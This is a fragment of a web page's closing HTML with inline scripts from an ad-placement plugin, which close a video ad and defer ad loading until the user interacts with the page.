span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>